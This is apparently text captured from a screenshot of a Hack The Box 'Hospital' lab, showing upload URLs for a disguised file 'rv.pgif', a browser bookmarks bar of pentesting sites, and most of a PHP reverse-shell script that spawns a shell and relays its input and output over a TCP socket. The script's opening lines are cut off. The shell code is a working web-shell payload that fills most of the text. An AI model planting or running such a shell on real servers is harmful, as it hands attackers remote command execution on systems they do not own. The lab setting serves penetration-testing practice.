 Hospital
hospital.htb:8080/uploads/rv
hospital.htb:8080/uploads/rv.pgif
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter HTF Exploit-DB DeepL Google Hacking DB OSCP HTB ChatGPT THM
array("pipe", "r"), // stdin is a pipe that the child will read from 1 => array("pipe", "w"), // stdout is a pipe that the child will write to 2 => array("pipe", "w") // stderr is a pipe that the child will write to ); $process = proc_open($shell, $descriptorspec,
$pipes); if (!is_resource($process)) { printit("ERROR: Can't spawn shell"); exit(1); } // Set everything to non-blocking // Reason: Occsionally reads will block, even though stream_select tells us they won't stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0); stream_set_blocking($pipes[2], 0); stream_set_blocking($sock, 0); printit("Successfully opened reverse shell to $ip:$port"); while (1) { // Check for end of TCP connection if (feof($sock)) { printit("ERROR: Shell
connection terminated"); break; } // Check for end of STDOUT if (feof($pipes[1])) { printit("ERROR: Shell process terminated"); break; } // Wait until a command is end down $sock, or some // command output is available on STDOUT or STDERR
$read_a = array($sock, $pipes[1], $pipes[2]); $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null); // If we can read from the TCP socket, send // data to process's STDIN if (in_array($sock, $read_a)) { if ($debug) printit("SOCK
READ"); $input = fread($sock, $chunk_size); if ($debug) printit("SOCK: $input"); fwrite($pipes[0], $input); } // If we can read from the process's STDOUT // send data down tcp connection if (in_array($pipes[1], $read_a)) { if ($debug) printit("STDOUT
READ"); $input = fread($pipes[1], $chunk_size); if ($debug) printit("STDOUT: $input"); fwrite($sock, $input); } // If we can read from the process's STDERR // send data down tcp connection if (in_array($pipes[2], $read_a)) { if ($debug) printit("STDER
READ"); $input = fread($pipes[2], $chunk_size); if ($debug) printit("STDERR: $input"); fwrite($sock, $input); } } fclose($sock); fclose($pipes[0]); fclose($pipes[1]); fclose($pipes[2]); proc_close($process); // Like print, but does nothing if we've
daemonised ourself // (I can't figure out how to redirect STDOUT like a proper daemon) function printit ($string) { if (!$daemon) { print "$string\n"; } } ?>